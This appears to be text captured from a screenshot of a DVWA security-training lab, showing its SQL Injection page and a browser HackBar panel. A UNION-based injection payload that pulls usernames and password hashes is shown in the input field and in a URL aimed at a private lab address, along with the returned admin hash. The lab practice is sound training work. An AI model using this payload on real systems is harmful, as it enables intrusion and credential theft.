 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select user, password from users limit 0, 1--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/
?id=-1' union select user, password from users limit 0, 1--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All